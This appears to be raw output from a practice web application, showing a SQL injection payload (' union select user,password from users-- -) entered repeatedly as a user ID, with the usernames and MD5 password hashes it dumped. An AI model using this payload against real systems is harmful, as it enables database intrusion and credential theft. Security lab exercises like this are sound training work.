 User ID: Submit
ID: ' union select user,password from users-- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select user,password from users-- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select user,password from users-- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select user,password from users-- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select user,password from users-- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99